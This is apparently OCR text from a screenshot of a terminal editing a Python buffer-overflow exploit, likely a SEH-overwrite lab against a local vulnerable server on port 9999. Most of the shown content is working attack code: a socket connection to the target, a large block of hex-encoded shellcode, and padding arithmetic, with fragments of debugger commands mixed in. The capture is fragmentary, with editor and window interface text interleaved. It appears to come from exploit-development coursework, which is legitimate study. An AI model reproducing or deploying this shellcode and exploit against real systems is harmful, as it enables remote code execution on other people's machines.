 Terminal Shell Edit View Window Help
37% Sat Apr 11 1:51:00 PM
Win16_Oct_2019
File View
sambowne — root@kali: ~/127 — ssh root@172.16.123.233 — 160×31
GNU nano 3.2 seh4
#!/usr/bin/python
import socket
server = '172.16.123.132'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print s.recv(1024)
buf = ""
buf += "\xdb\xd9\xd9\x74\x24\xf4\xba\x7e\x9e\x6e\x47\x5e\x2b"
buf += "\xc9\xb1\x56\x83\xc6\x04\x31\x56\x14\x03\x56\x6a\x7c"
buf += "\x9b\xbb\x7a\x02\x64\x44\x7a\x63\xec\xa1\x4b\xa3\x8a"
buf += "\xa2\xfb\x13\xd8\xe7\xf7\xd8\x8c\x13\x8c\xad\x18\x13"
buf += "\x25\x1b\x7f\x1a\xb6\x30\x43\x3d\x34\x4b\x90\x9d\x05"
buf += "\x84\xe5\xdc\x42\xf9\x04\x8c\x1b\x75\xba\x21\x28\xc3"
buf += "\x07\xc9\x62\xc5\x0f\x2e\x32\xe4\x3e\xe1\x49\xbf\xe0"
buf += "\x03\x9e\xcb\xa8\x1b\xc3\xf6\x63\x97\x37\x8c\x75\x71"
buf += "\x06\x6d\xd9\xbc\xa7\x9c\x23\xf8\x0f\x7f\x56\xf0\x6c"
buf += "\x02\x61\xc7\x0f\xd8\xe4\xdc\xb7\xab\x5f\x39\x46\x7f"
buf += "\x39\xca\x44\x34\x4d\x94\x48\xcb\x82\xae\x74\x40\x25"
buf += "\x61\xfd\x12\x02\xa5\xa6\xc1\x2b\xfc\x02\xa7\x54\x1e"
buf += "\xed\x18\xf1\x54\x03\x4c\x88\x36\x4b\xa1\xa1\xc8\x8b"
buf += "\xad\xb2\xbb\xb9\x72\x69\x54\xf1\xfb\xb7\xa3\x80\xec"
buf += "\x47\x7b\x2a\x7c\xb6\x7c\x4a\x54\x7d\x28\x1a\xce\x54"
buf += "\x51\xf1\x0e\x58\x84\x6f\x05\xce\x8b\x7f\x62\xe7\xbc"
[ Read 49 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy
Address
!mona modules
Show threads
prefix = (3531 - len(buf) - 8) * "A"